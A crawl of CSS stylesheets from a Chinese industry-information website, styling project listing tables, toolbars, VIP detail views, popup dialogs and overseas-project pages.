    vertical-align: middle;
    float: right;
    cursor: pointer;
    color: #1155c2;
}

    .changdatetype:hover {
        font-weight: 600;
    }


/*.toolbar_right span:nth-last-child(2)  {
    color: #1155c2;
}

.toolbar_right span:last-child  {
    color: #1155c2;
}*/

.changdatetype_update {
    line-height: 20px;
    padding: 3px 0;
    border-bottom: 1px solid #e2e0dd;
    text-align: center;
    font-size: 14px !important;
    display: inline-block;
    width: 120px;
    background: #fff;
    font-family: "Helvetica","Arial","Verdana","sans-serif",'Microsoft Yahei';
    font-weight: 200;
    outline: none;
    border: 0;
    vertical-align: middle;
    float: right;
    cursor: pointer;
    color: #d3434d;
}

    .changdatetype_update:hover {
        font-weight: 600;
    }


.nzj_listnews table tr .itemowner {
    text-align: left;
}

.nzj_listnews table tr .itemowner {
    padding-right: 10px;
}

.nzj_listnews table tr th {
    background: #1155c2;
    color: #fff;
    border-left: 2px solid #fff;
    border-bottom: 0;
}

    .nzj_listnews table tr th:first-child {
        border-left: none;
    }

.nzj_listnews table tr td.itemname {
    text-align: left;
    padding-left: 15px;
}

.nzj_listnews table tr td.itemdate {
    text-align: left;
    padding-left: 5px;
}

.nzj_listnews table tr td.itemarea {
    text-align: left;
    padding-left: 10px;
}

    .nzj_listnews table tr td.itemarea input {
        vertical-align: middle;
        margin-top: -1px;
        margin-right: 8px;
    }



.bx_listnews table tr td, .bx_listnews table tr th {
    line-height: 32px;
    padding: 3px 0;
    border-bottom: 1px solid #e2e0dd;
    text-align: center;
    font-size: 14px !important;
}



.bx_listnews table tr td, .bx_listnews table tr .itemowner {
    text-align: left;
}

.bx_listnews table tr .itemowner {
    padding-right: 10px;
}

.bx_listnews table tr th {
    background: #00a3ac;
    color: #fff;
    border-left: 2px solid #fff;
    border-bottom: 0;
}

    .bx_listnews table tr th:first-child {
        border-left: none;
    }

.bx_listnews table tr td.itemname {
    text-align: left;
    padding-left: 15px;
}

.bx_listnews table tr td.itemarea {
    text-align: left;
    padding-left: 10px;
}

    .bx_listnews table tr td.itemarea input {
        vertical-align: middle;
        margin-top: -1px;
        margin-right: 8px;
    }

.kx_listnews table tr td, .kx_listnews table tr th {
    line-height: 32px;
    padding: 3px 0;
    border-bottom: 1px solid #e2e0dd;
    text-align: center;
    font-size: 14px !important;
}

.kx_listnews table tr td, .kx_listnews table tr .itemowner {
    text-align: left;
}

.kx_listnews table tr .itemowner {
    padding-right: 10px;
}

.kx_listnews table tr th {
    background: #00a3ac;
    color: #fff;
    border-left: 2px solid #fff;
    border-bottom: 0;
}

    .kx_listnews table tr th:first-child {
        border-left: none;
    }

.kx_listnews table tr td.itemname {
    text-align: left;
    padding-left: 15px;
}

.kx_listnews table tr td.itemarea {
    text-align: left;
    padding-left: 10px;
}

    .kx_listnews table tr td.itemarea input {
        vertical-align: middle;
        margin-top: -1px;
        margin-right: 8px;
    }







.evenRow {
    background-color: #f6f6f6;
}

.oddRow {
    background-color: #fff;
}

.activeRow {
    background-color: #faf3c0;
}

.clickRow {
    background-color: #E4f0ff;
}

.ccRow {
    background-color: #faf3c0;
}

.vip table tr th {
    background: #bc985f;
    font-family: 'Microsoft Yahei';
    font-weight: normal;
}

.vip table tr td.itemowner {
    text-align: left;
}

.toolbar_left a.forward {
    background: #8e9196 url(/images/toolbar.png) 0 -176px no-repeat;
}

.toolbar_left a.export {
    padding-left: 20px;
    background: #8e9196 url(/images/toolbar.png) -2px -201px no-repeat;
}

    .toolbar_left a.export:hover {
        color: #ffffff;
        padding-left: 20px;
        background: #686c73 url(/images/toolbar.png) -2px -201px no-repeat;
    }

.toolbar_left a.exportList {
    padding-left: 20px;
    background: #8e9196 url(/images/toolbar.png) -2px -201px no-repeat;
}

    .toolbar_left a.exportList:hover {
        color: #ffffff;
        padding-left: 20px;
        background: #686c73 url(/images/toolbar.png) -2px -201px no-repeat;
    }

.toolbar_left a.print {
    background: #8e9196 url(/images/toolbar.png) 0 -224px no-repeat;
}

.searchbox .searchTop label.check-vip {
    margin-left: 52px;
}

.searchbox .searchIndustry {
    width: 100%;
    height: auto;
    line-height: 28px;
    padding: 2px 0;
    overflow: hidden;
}

    .searchbox .searchIndustry .search_mid_left {
        height: 28px;
        line-height: 28px;
    }

    .searchbox .searchIndustry .search_mid_right {
        height: auto;
    }

        .searchbox .searchIndustry .search_mid_right ul:first-child {
            margin-right: 0;
        }

.searchbox .searchHotarea {
    border-top: 0;
}

    .searchbox .searchHotarea label input {
        vertical-align: middle;
        margin-top: 0;
        margin-left: 0;
        margin-right: 3px;
    }

.quickNews table tr th {
    background: #00a3ac;
}

.quickNews .itemlist {
    position: relative;
    width: 100%;
    min-height: 158px;
    overflow: hidden;
}

    .quickNews .itemlist .boxTop {
        width: 100%;
        height: 154px;
        overflow-y: auto;
        overflow-x: hidden;
    }

    .quickNews .itemlist table {
        width: 100%;
        height: 154px;
        overflow: hidden;
    }

    .quickNews .itemlist #line {
        position: absolute;
        left: 0;
        top: 154px;
        width: 100%;
        height: 4px;
        overflow: hidden;
        background: #d6d6d6;
        cursor: s-resize;
    }

.itemShow {
    width: 900px;
    padding: 0 49px 42px;
    margin-bottom: 10px;
    border: 1px solid #dedede;
    background: #f7f7f7;
}

    .itemShow:first-child {
        border-top: 0;
    }

    .itemShow h1 {
        font-size: 22px;
        line-height: 30px;
        text-align: center;
        padding: 44px 0 24px 0;
        font-weight: bold;
    }

    .itemShow h2 {
        font-size: 14px;
        height: 14px;
        line-height: 14px;
        text-align: center;
        padding-bottom: 19px;
        color: #8c8c8c;
    }

    .itemShow h3 {
        height: 40px;
        line-height: 40px;
        border-bottom: 1px solid #00a3ac;
        font-size: 18px;
        font-weight: bold;
        color: #00a3ac;
    }

    .itemShow ul {
        margin: 18px 0 38px 0;
    }

        .itemShow ul li {
            float: left;
            width: 390px;
            height: 38px;
            line-height: 38px;
            border-bottom: 1px solid #e1e1e1;
            margin-left: 40px;
        }

            .itemShow ul li span {
                color: #888;
                padding-right: 12px;
            }

                .itemShow ul li span em {
                    display: inline-block;
                    width: 2em;
                }

.mt36 {
    margin-top: 36px;
}

.itemShow .itemcon {
    padding: 23px 40px 0;
    line-height: 30px;
}

    .itemShow .itemcon p {
        line-height: 36px;
        text-indent: 2em;
    }

.toolbardetail {
    width: 1000px;
    margin: 12px auto 0;
}

.toolbar_left a.traceitem {
    width: 60px;
    padding-left: 28px;
    background: #8e9196 url("/images/toolbar.png") no-repeat scroll 0 -248px;
}

.vip .itemlist {
    width: 100%;
    height: 154px;
    overflow: auto;
}

.vipShow {
    width: 100%;
}

    .vipShow h1 {
        font-size: 22px;
        line-height: 30px;
        text-align: center;
        padding: 24px 0 12px;
        font-weight: bold;
    }

        .vipShow h1 span {
            color: #b99151;
            font-weight: normal;
        }

        .vipShow h1 em {
            font-style: normal;
            font-size: 16px;
            vertical-align: baseline;
            color: #7b7b7b;
            font-weight: normal;
        }

    .vipShow h2 {
        font-size: 14px;
        height: 14px;
        line-height: 14px;
        text-align: center;
        padding-bottom: 10px;
        border-bottom: 1px solid #d7d7d7;
        color: #8c8c8c;
    }

    .vipShow ul {
        width: 804px;
        margin: 0 auto;
        border-top: 1px solid #d7d7d7;
        padding: 20px 0 12px;
    }

        .vipShow ul li {
            line-height: 20px;
            padding: 5px 0;
        }

            .vipShow ul li span {
                height: 20px;
                width: 60px;
                display: inline-block;
                background: #b99151;
                text-align: center;
                color: #fff;
                margin-right: 16px;
            }

            .vipShow ul li em {
                float: right;
                font-style: normal;
            }

    .vipShow h3 {
        width: 804px;
        margin: 0 auto;
        height: 40px;
        line-height: 40px;
        border-bottom: 1px solid #888;
        font-size: 18px;
        color: #b99151;
        position: relative;
    }

        .vipShow h3 span {
            width: 110px;
            height: 2px;
            background: #b99151;
            position: absolute;
            bottom: -1px;
            left: 0;
        }

    .vipShow table {
        width: 804px;
        margin: 0 auto;
        border-collapse: collapse;
        border-spacing: 0;
    }

        .vipShow table tr td {
            border: 1px solid #dedbd9;
            padding-left: 20px;
            text-align: left;
            font-size: 14px;
            line-height: 30px;
            word-wrap: break-word;
            word-break: break-all;
        }

            .vipShow table tr td p {
                text-indent: 0;
            }

            .vipShow table tr td span {
                color: #666;
            }

                .vipShow table tr td span b {
                    color: #333;
                }

                    .vipShow table tr td span b strong {
                        display: inline-block;
                        width: .5em;
                        font-size: 14px;
                    }

                    .vipShow table tr td span b em, .vipShow table.vipcon tr td span b em {
                        display: inline-block !important;
                        width: 2em;
                        padding: 0 !important;
                        margin: 0 !important;
                        height: auto !important;
                        font-size: 14px;
                        background: #fff;
                    }

            .vipShow table tr td.colspan {
                padding-right: 12px;
            }

                .vipShow table tr td.colspan .Company {
                    color: blue;
                    cursor: pointer;
                }

                .vipShow table tr td.colspan a {
                    color: blue;
                    cursor: pointer;
                }

        .vipShow table tr:first-child td {
            border-top: 0;
        }

    .vipShow h3.mt40 {
        margin-top: 40px;
    }

        .vipShow h3.mt40 span {
            width: 182px;
        }

    .vipShow table.vipcon {
        margin-top: -1px;
    }

        .vipShow table.vipcon tr td {
            border: 1px solid #dedbd9;
            padding-left: 12px;
        }

            .vipShow table.vipcon tr td:first-child {
                border: 1px solid #dedbd9;
            }

            .vipShow table.vipcon tr td span {
                color: #725e53;
            }

            .vipShow table.vipcon tr td em {
                display: inline-block;
                height: 24px;
                line-height: 24px;
                padding: 0 8px;
                background: #d3434d;
                color: #fff;
                font-style: normal;
                font-size: 12px;
                margin-left: 42px;
            }

            .vipShow table.vipcon tr td .ropen {
                cursor: pointer;
                margin-right: 9px;
                margin-top: 3px;
                float: right;
            }

            .vipShow table.vipcon tr td .detail_fullname {
                color: #0c5795;
            }

.vip-more {
    width: 804px;
    height: 2px;
    background: #d5e5e6;
    border-top: 0;
    margin: 0 auto 42px;
    position: relative;
}

    .vip-more a {
        position: absolute;
        width: 102px;
        padding-left: 14px;
        height: 18px;
        color: #806f66;
        left: 344px;
        top: 2px;
        font-size: 12px;
        background: #d5e5e6 url(/images/vip-con-more.png) 93px 6px no-repeat;
    }

.toobar-vip-detail .toolbar_left {
    width: 100%;
}

.toobar-vip-detail .toolbar_right {
    width: 30%;
}

.toobar-vip-detail .toolbar_left a.huishouzhan {
    color: #fff;
    background: #8e9196;
}

    .toobar-vip-detail .toolbar_left a.huishouzhan:hover {
        background: #d3434d;
    }

.joinmy img, .huishouzhan img, .beizhu img {
    margin-right: 4px;
    vertical-align: middle;
    margin-top: -2px;
    margin-left: -13px;
}

.toobar-vip-detail .toolbar_left a {
    padding-top: 2px;
    background: #5888d4;
    color: #fff;
    margin-right: 12px;
    padding-left: 20px;
    padding-right: 10px;
}

    .toobar-vip-detail .toolbar_left a:hover {
        background: #1155c2;
        color: #fff;
    }

    .toobar-vip-detail .toolbar_left a.mid_favourite {
        width: 60px;
        background: #f7f6f6 url(/images/icon_vip.png) 0 0 no-repeat;
    }

        .toobar-vip-detail .toolbar_left a.mid_favourite:hover {
            background: #d3434d url(/images/icon_vip1.png) 0 0 no-repeat;
        }

    .toobar-vip-detail .toolbar_left a.forward {
        width: 32px;
        padding-left: 38px;
        background: #f7f6f6 url(/images/icon_vip.png) 0 -44px no-repeat;
    }

        .toobar-vip-detail .toolbar_left a.forward:hover {
            background: #d3434d url(/images/icon_vip1.png) 0 -44px no-repeat;
        }

    .toobar-vip-detail .toolbar_left a.export {
        color: #fff;
        /*width: 78px;*/
        padding-left: 20px;
        background: #8e9196 url(/images/toolbar.png) -2px -200px no-repeat;
    }

        .toobar-vip-detail .toolbar_left a.export:hover {
            padding-left: 20px;
            background: #d3434d url(/images/toolbar.png) -2px -200px no-repeat;
        }

    .toobar-vip-detail .toolbar_left a.print {
        background: #f7f6f6 url(/images/icon_vip.png) 0 -66px no-repeat;
    }

        .toobar-vip-detail .toolbar_left a.print:hover {
            background: #d3434d url(/images/icon_vip1.png) 0 -66px no-repeat;
        }

    .toobar-vip-detail .toolbar_left a.traceitem {
        width: 96px;
        background: #f7f6f6 url(/images/icon_vip.png) 0 -88px no-repeat;
    }

        .toobar-vip-detail .toolbar_left a.traceitem:hover {
            width: 96px;
            background: #d3434d url(/images/icon_vip1.png) 0 -88px no-repeat;
        }

table.evod tr:first-child {
    background: #b99151 !important;
    color: #fff;
}

    table.evod tr:first-child td {
        font-size: 16px !important;
    }

.nzjShow h2 {
    margin-bottom: 20px;
}

.nzjShow h3 {
    color: #00a3ac;
}

    .nzjShow h3 span {
        background: #00a3ac;
    }

.nzj .itemlist {
    border-bottom: 4px solid #d6d6d6;
    height: 154px;
    overflow: auto;
    width: 100%;
}

.nzjShow table.evod tr:first-child {
    background: #00a3ac !important;
    color: #fff;
}

#elec-con {
    display: none;
}

#ener-con {
    display: none;
}

.PopupLayer, .PopupLayer_linkman {
    position: fixed;
    width: 600px;
    padding: 10px;
    border: 10px solid #666;
    border: 10px solid rgba(0,0,0,0.2);
    border-radius: 10px;
    left: 50%;
    margin-left: -320px;
    background: #fff;
    background-clip: padding-box;
    overflow: hidden;
    z-index: 100000;
    font-family: "Microsoft Yahei";
    top: -40px;
    opacity: 0;
}

    .PopupLayer h2, .PopupLayer_linkman h2 {
        width: 100%;
        height: 36px;
        line-height: 36px;
        background: #ae7e3d;
        color: #fff;
        font-weight: bold;
        font-size: 16px;
        letter-spacing: 1px;
        text-indent: .5em;
        position: relative;
        overflow: hidden;
    }

.PopupLayer1 {
    max-height: 500px;
    overflow: auto;
}

    .PopupLayer1 h2 {
        background: #00a3ac;
    }

.PopupLayer h2 span, .PopupLayer_linkman h2 span {
    position: absolute;
    right: 6px;
    top: 2px;
    font-size: 14px;
    cursor: pointer;
    font-family: Arial;
}

.PopupLayer h3, .PopupLayer_linkman h3 {
    height: 30px;
    line-height: 30px;
    font-size: 16px;
    margin-top: 16px;
    color: #ae7e3d;
    font-weight: bold;
}

.PopupLayer1 h3 {
    color: #00a3ac;
}

.PopupLayer p, .PopupLayer_linkman p {
    line-height: 24px;
}

.PopupLayer table, .PopupLayer_linkman table {
    border-collapse: collapse;
    cells-padding: 0;
}

    .PopupLayer table tr td, .PopupLayer_linkman table tr td {
        border: 1px solid #bbb;
        height: 30px;
        line-height: 30px;
        padding: 0 10px;
        font-size: 13px;
    }

.searchbox input.laydate-icon {
    width: 132px;
    padding: 0 0 0 8px;
    height: 22px;
    line-height: 22px;
    margin: 0;
    outline: 0;
    border: 1px solid #c6c6c6;
    cursor: pointer;
    display: none;
}

.itemShow ul.add_indus li {
    width: 320px;
    margin-left: 10px;
}

.vipShow table tr td table {
    width: auto !important;
}

#titlestyle a:hover {
    text-decoration: underline;
}


.Savedcondition {
    /*background: #00a3ac;*/
    color: #1155c2;
    height: 22px;
    line-height: 24px;
    border: 1px solid #1155c2;
    padding: 0 10px;
    margin-left: 17px;
    display: inline-block;
    margin-left: 0;
    /*background-color: #1155c2;*/
    /*border-color: #1155c2;*/
}

.searchbox .searchResult a.Savedcondition:hover {
    color: #fff !important;
    background: #1c91f8;
}

.dropdown {
    position: relative;
    display: inline-block;
}

.dropdown-content {
    display: none;
    position: absolute;
    background-color: #fff;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 999;
}

    .dropdown-content div {
        padding-bottom: 6px;
    }




/*.dropdown-content a:hover {background-color: #8e9196}*/

/*.dropdown:hover .dropdown-content {
    display: block;
}*/

.dropdown:hover .dropbtn {
    background-color: #3e8e41;
}


.cname {
    color: #1155c2;
    height: 22px;
    line-height: 24px;
    /*border: 1px solid #00a3ac;*/
    padding: 0 10px;
    background-color: #fff;
    border-color: #1155c2;
    /*padding: 12px 16px;*/
    text-decoration: none;
    display: block;
    float: left;
    margin-left: 10px;
    cursor: pointer;
}




.savebtn {
    color: #82c92f; /* Green */
    border: 1px solid #82c92f;
    padding: 6px 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 12px;
    margin: 4px 2px;
    cursor: pointer;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    border-radius: 3%;
    width: 80px;
    background-color: #fff;
}


.removebtn {
    background-color: #82c92f; /* Green */
    border: 1px solid #82c92f;
    color: white;
    padding: 6px 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 12px;
    margin: 4px 2px;
    cursor: pointer;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    border-radius: 3%;
    width: 80px;
}







/*.cdelete {
    color: #e64d5a;
    height: 22px;
    line-height: 24px;
    border: 1px solid #00a3ac;
    padding: 0 10px;
    background-color: #fff;
    border-color: #e64d5a;
    text-decoration: none;
    display: block;
}*/


.cname_span_left {
    width: 200px !important;
    overflow: hidden;
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: left;
    float: left;
}


.cname_img_right {
    float: right;
    width: 13px;
    margin-top: 4px;
    margin-right: -2px;
}



.imgdel {
    width: 3px;
    display: block;
    text-indent: -999999em;
    height: 23px;
    /*line-height: 26px;*/
    padding: 0 10px;
    background-color: #fff;
    border-color: #e64d5a;
    text-decoration: none;
    display: block;
    display: block;
    float: left;
    /*margin-left: 7px;*/
}

.aimg {
    display: block;
    float: left;
    margin-left: 10px;
}


    .aimg img {
        width: 23px;
        height: 23px;
        margin-top: 0px;
    }


.img-del {
    /*background:  url(/DynamicTopic/images/deltj.png) center;*/
    background: #fff url(/images/del.png) center -22px no-repeat;
}

.img-serch {
    background: url(/DynamicTopic/images/serchtj.png) center;
}





.alert {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    min-width: 200px;
    margin-left: -100px;
    z-index: 99999;
    padding: 15px;
    border: 1px solid transparent;
    border-radius: 4px;
    text-align: center;
    z-index: 2147483647;
}

    .alert p {
        text-align: left;
    }


.alert-success {
    color: #fff;
    background-color: #000;
    opacity: 0.8;
    border-radius: 5px;
    font-size: 14px;
    /*border-color: #d6e9c6;*/
    /*color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;*/
}

    .alert-success u {
        color: #83bdff;
    }


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/css/pop.css??v=20251219030400
body_size: 1565
content:
/*���ļ��޸���Ҫѹ�� κ�� 2017-3-13*/.mod-dialog-bg{position:fixed;width:100%;height:100%;left:0;top:0;background:#000;opacity:.5;filter:alpha(opacity=50);z-index:9999990;}.mod-dialog {background-color: #fff;border: solid 1px #82c92f;border-top: none;min-width: 300px;*padding-top: 27px;position: absolute;z-index: 9999991;max-height: 450px;overflow-y: auto;}.mod-dialog .dialog-nav{background:#82c92f;color:#fff;font-weight:700;font-size:12px;font-family:"\5b8b\4f53";height:27px;*left:0;line-height:27px;*position:absolute;*top:-27px;*width:100%;}.mod-dialog .dialog-title{padding-left:10px;}.mod-dialog .dialog-close{background:url(../images/alertBtn.png) no-repeat 0 0;height:21px;position:absolute;right:10px;top:0;width:43px;}.mod-dialog .dialog-main{font-size:14px;padding:20px;text-align:center;}.mod-dialog .dialog-content{font-size:14px;line-height:24px;}.mod-dialog .dialog-content p{line-height:36px;}.mod-dialog .content-title{font-size:18px;line-height:24px;}.mod-dialog .dialog-content p label{cursor:pointer;}.mod-dialog .dialog-content p input{padding:0;margin:0;margin-right:3px;}.mod-dialog .dialog-content p input[type="text"]{border:1px solid #c8c8c8;height:24px;line-height:24px;padding-left:4px;}.mod-dialog .dialog-console{padding-top:20px;}.clearfix_new:after{clear:both;content:'\20';display:block;height:0;}.mod-dialog .dialog-console a{background:url(../images/alertBtn.png) no-repeat 0 -22px;display:inline-block;font-size:16px;height:36px;line-height:34px;text-align:center;width:120px;}.mod-dialog .dialog-console .console-btn-confirm{background-position:0 -24px;color:#fff;}.mod-dialog .dialog-console .console-btn-cancel{background-position:0 -62px;color:#999;margin-left:12px;}.dialog-delorder{box-shadow:0 2px 11px #ccc;height:142px;left:50%;margin-left:auto;position:absolute;top:0;width:276px;z-index:1001;}.dialog-delorder .dialog-bar{background:#f3f3f3;color:#666;font-size:12px;font-family:simsun;font-weight:700;height:31px;line-height:31px;overflow:hidden;text-indent:10px;}.dialog-delorder .dialog-close{background:url(../images/allBtn.png) -357px -1875px no-repeat;float:right;height:21px;margin-right:6px;margin-top:5px;width:21px;}.dialog-delorder .dialog-content{background:#fff;color:#666;font-size:14px;line-height:24px;}.dialog-delorder .dialog-console{background:#fff;overflow:hidden;padding:8px 0 10px;text-align:center;*zoom:1;}.dialog-delorder .dialog-content p{font-size:14px;padding:20px 0 16px;text-align:center;}.dialog-delorder .dialog-console a,.dialog-delorder .dialog-console a:link,.dialog-delorder .dialog-console a:hover{background:#8ecd1c;border:1px #7ebb48 solid;display:inline-block;font-size:16px;height:34px;line-height:34px;margin-right:12px;text-align:center;text-decoration:none;width:118px;}.dialog-delorder .dialog-console a.console-btn-confirm{color:#fff;}.dialog-delorder .dialog-console a.console-btn-cancel,.dialog-delorder .dialog-console a.console-btn-cancel:link,.dialog-delorder .dialog-console a.console-btn-cancel:hover{background:#fefefe;border-color:#d9d9d9;color:#999;margin:0;}.dialog-war{box-shadow:0 2px 11px #ccc;height:200px;left:50%;overflow:hidden;position:absolute;top:300px;width:368px;z-index:1024;*zoom:1;}.dialog-war .dialog-bar{background:url(../images/dialog_solid.png) repeat-x top;color:#fff;font-size:12px;font-family:simsun;font-weight:700;height:27px;line-height:26px;text-indent:10px;}.dialog-war .dialog-close{background:url(../images/alertBtn.png) no-repeat 0 0;float:right;height:22px;margin-right:10px;width:45px;}.dialog-war .dialog-content{background:#fff;border:1px #93c803 solid;color:#666;font-size:14px;height:171px;line-height:24px;overflow:hidden;*zoom:1;}.dialog-war .dialog-console{background:#fff;overflow:hidden;padding:0 0 10px;text-align:center;*zoom:1;}.dialog-war .dialog-bar i{background:url(../images/t01be95dd74b6de9636.png) no-repeat 0 0;float:left;height:16px;margin:5px;width:16px;}.dialog-war .dialog-content p{color:#27292b;font-size:16px;line-height:24px;margin:30px 0 32px;padding:0 30px;text-align:center;}.dialog-war .dialog-console a.console-btn-confirm{background:#87cb27;border:1px #7ebb48 solid;border-radius:3px;color:#fff;font-size:16px;height:34px;line-height:34px;width:118px;}.dialog-war .dialog-console a,.dialog-war .dialog-console a:link,.dialog-war .dialog-console a:hover{background:#8ecd1c;border:1px #7ebb48 solid;display:inline-block;font-size:16px;height:34px;line-height:34px;text-align:center;text-decoration:none;width:118px;}

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/DynamicTopic/css/newabroad.css?v=20251219030400
body_size: 171
content:
#container
{
    width:1000px;
    margin:auto;
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/css/oversea_inner.css?v=20251219030400
body_size: 4742
content:
.info-table a:visited {
    color: #898989;
}

.info-table a:hover {
    color: #004ea2;
}

#header {
    border-bottom: 1px solid #e6e5e5;
}

#miniNav {
    background: none;
    border: none;
    padding: 0;
    margin: 0 auto;
    width: 1000px;
    height: 33px;
    line-height: 33px;
    font-size: 12px;
}

    #miniNav a {
        color: #264c70;
    }

    #miniNav span:first-child {
        padding-left: 6px;
    }

    #miniNav span:last-child {
        float: right;
        /*padding-right: 15px;*/
    }

    #miniNav span em {
        font-style: normal;
        color: #bf1515;
        padding-right: 12px;
    }

    #miniNav span b {
        font-weight: normal;
        padding: 0 28px 0 16px;
    }

    #miniNav span i {
        display: inline-block;
        width: 1px;
        height: 12px;
        /*background: #b3b3b3;*/
        margin: 0 10px;
        position: relative;
        top: -1px;
    }

    #miniNav strong {
        font-weight: bold;
        padding-left: 28px;
    }

.oversea-logos {
    height: 47px;
    padding-top: 38px;
    width: 1000px;
    margin: 0 auto;
    position: relative;
}

    .oversea-logos a {
        display: inline-block;
        height: 28px;
        vertical-align: top;
        color: #d3434d;
        font-size: 22px;
        font-weight: 500;
    }

        .oversea-logos a:first-child {
            margin-right: 27px;
            position: relative;
        }

            .oversea-logos a:first-child::after {
                content: '';
                position: absolute;
                width: 1px;
                height: 27px;
                background: #adaeae;
                left: 130px;
                top: 1px;
            }

    .oversea-logos .slogan {
        position: absolute;
        left: 391px;
        top: 39px;
    }

    .oversea-logos .contacts {
        position: absolute;
        right: 0;
        top: 59px;
        vertical-align: top;
        line-height: 15px;
        font-size: 15px;
        color: #808080;
    }

        .oversea-logos .contacts img {
            vertical-align: top;
            margin-right: 10px;
        }

#nav {
    width: 100%;
    height: 32px !important;
    background: #004ea2;
    overflow: hidden;
    padding-left: 0 !important;
}

    #nav ul {
        width: 1000px;
        margin: 0 auto;
        overflow: hidden;
    }

        #nav ul li {
            float: left;
        }

            #nav ul li a {
                /*display: inline-block;*/
                color: #fff;
                line-height: 32px !important;
                margin: 0 !important;
                font-weight: normal !important;
                padding: 0 26px !important;
            }

                #nav ul li a.currect, #nav ul li a:hover {
                    color: #fff;
                    background: #0e94e0;
                }

#content {
    padding: 0 !important;
    overflow: hidden;
    margin-bottom: 44px;
}

.info-table {
    border: none !important;
}

#search {
    padding: 14px 0 !important;
    margin: 0 auto !important;
    text-align: center;
    border: none !important;
    border-bottom: 1px dotted #bdb2aa !important;
}

input.gosearch {
    width: 66px;
    padding-left: 24px;
    height: 24px;
    margin-left: 10px;
    display: inline-block;
    background: #d3434d url(/images/toolbar.png) 0 -128px no-repeat;
    color: #fff;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
    cursor: pointer;
}

input.goreset {
    width: 66px;
    padding-left: 24px;
    height: 24px;
    background: #c6c9d0 url(/images/toolbar.png) 0 -152px no-repeat;
    color: #fff;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
    cursor: pointer;
}

.form-inline input.search-box {
    width: 146px;
    min-height: 22px;
    padding: 0;
    border: 1px solid rgb(169, 169, 169);
    outline: none;
    text-indent: 4px;
}

#left-port {
    width: 600px !important;
}

#right-port {
    width: 360px !important;
}

.form-inline .form-control {
    display: inline-block;
    vertical-align: middle;
    width: auto;
    min-height: 24px;
    margin-top: -2px;
}

.serverTableNew tr td, .pixTable td {
    text-indent: 4px;
}

    .serverTableNew tr td:hover {
        background: #0e94e0;
        color: #fff;
        cursor: pointer;
    }

        .serverTableNew tr td:hover a {
            color: #fff;
        }

#left-port .info-title:first-child {
    margin-top: 14px !important;
}

.info-title {
    margin-top: 22px !important;
    border: none;
    background: none !important;
    height: 38px !important;
    border-bottom: 2px solid #004ea2;
}

    .info-title h3 {
        width: 60% !important;
        line-height: 18px !important;
        padding: 10px 0 10px 0 !important;
        font-size: 18px !important;
        font-weight: bold;
        margin-left: 0 !important;
        color: #004ea2;
    }

    .info-title .more {
        font-size: 14px;
        color: #666;
        line-height: 14px;
        padding-top: 14px;
        text-align: right;
    }

.info-title-new {
    height: 38px;
    margin-top: 22px;
    background: none;
    border: none;
    border-bottom: 2px solid #000;
}

#right-port .info-title-new.new-one {
    margin-top: 14px;
}

.info-title-new h3 {
    height: 38px;
    line-height: 38px;
    float: left;
    vertical-align: middle;
}

    .info-title-new h3 img {
        vertical-align: middle;
        line-height: 38px;
        position: relative;
        top: 10px;
    }

.info-title-new.new-two {
    border-bottom: 2px solid #004a78;
}

    .info-title-new.new-two h3 img {
        top: 3px;
    }

.info-title-new .more {
    font-size: 14px;
    color: #666;
    line-height: 14px;
    padding-top: 14px;
    text-align: right;
}

.serverTableNew {
}

    .serverTableNew tr td {
        width: 87px !important;
        height: 32px !important;
        overflow: hidden;
        border-right: 3px solid #fff;
        border-top: 3px solid #fff;
        background: #ececec;
        text-align: center;
    }

        .serverTableNew tr td:last-child {
            border-right: none;
        }

        .serverTableNew tr td.active {
            background: #0e94e0;
            color: #fff;
        }

            .serverTableNew tr td.active a {
                color: #fff;
            }

        .serverTableNew tr td i {
            font-size: 28px !important;
        }

#container {
    width: 100% !important;
}

.wrapper {
    width: 1000px;
    margin: 0 auto;
}

.oversea-projectlist ul li {
    font-size: 14px;
    line-height: 32px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
}

    .oversea-projectlist ul li::before {
        position: relative;
        display: inline-block;
        content: '';
        width: 4px;
        height: 4px;
        background: #9a9a9a;
        top: -3px;
    }

#right-port.oversea-next-right {
    width: 300px !important;
}

.oversea-next-right .info-title h3 {
    font-weight: normal;
    color: #404040;
}

.oversea-next-right .info-title:first-child {
    margin-top: 14px !important;
}

.oversea-next-right .info-title {
    border-bottom-color: #004a78;
}

.oversea-next-right .serverTableNew tr td {
    width: 72px !important;
    font-size: 13px;
}

#left-port.oversea-next-left {
    width: 660px !important;
}

.oversea-next-left .info-title h3 {
    width: 20% !important;
}

.oversea-next-left table tr {
    line-height: 38px !important;
    border-bottom: 1px solid #e2e0dd;
}

.oversea-next-left .info-title > span {
    float: right;
    margin-top: 10px;
}

#content-paging {
    text-align: right;
    color: #333;
}

    #content-paging .total {
        font-weight: normal;
    }

    #content-paging a {
        color: #333;
    }

        #content-paging a:hover {
            background: #0e94e0;
            color: #fff;
            border-color: #0e94e0;
        }


#left-port.oversea-detail-left {
    width: 660px !important;
}

.detail-nav {
    margin-top: 5px;
    line-height: 40px;
    font-size: 14px;
    border-bottom: 1px solid #d9d9d9;
}

    .detail-nav a:hover, .detail-nav span {
        color: #004ea2;
    }

.oversea-detail-left .title {
    text-align: left;
    font-size: 24px;
    font-weight: bold;
    color: #252525;
    font-family: "微软雅黑";
    line-height: 30px;
    padding: 33px 0 30px 0;
    margin: 0;
    border: none;
}

.oversea-detail-left .addDate {
    vertical-align: middle;
    text-align: left;
    color: #888888;
    height: 16px;
    line-height: 16px;
    padding-bottom: 16px;
    border-bottom: 1px solid #e5e5e5;
    margin: 0;
    position: relative;
}

.oversea-detail-left .content_detail {
    padding-top: 36px;
}

.oversea-detail-left p {
    font-size: 16px;
    line-height: 30px;
    margin-bottom: 28px;
    text-align: Justify;
    text-justify: inter-ideograph;
}

